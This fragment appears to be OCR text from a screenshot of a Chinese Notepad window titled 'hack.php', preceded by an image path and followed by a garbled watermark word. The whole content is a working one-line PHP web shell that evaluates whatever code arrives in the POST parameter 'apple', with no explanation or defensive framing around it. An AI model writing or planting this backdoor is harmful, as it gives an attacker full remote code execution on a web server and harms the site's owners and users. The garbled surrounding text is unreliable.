 hack.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@eval($_POST['apple']);
?>
REEBUF